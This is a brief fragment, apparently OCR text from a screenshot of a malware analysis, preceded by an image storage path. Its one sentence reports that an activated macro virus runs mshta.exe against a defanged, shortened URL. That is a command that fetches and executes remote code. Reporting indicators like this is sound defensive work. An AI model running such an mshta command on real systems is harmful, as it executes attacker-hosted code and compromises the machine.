
After the macro virus is activated, mshta.exe
http[:]//http://www.bitly.com/aswoeosXxxwxty will be
executed.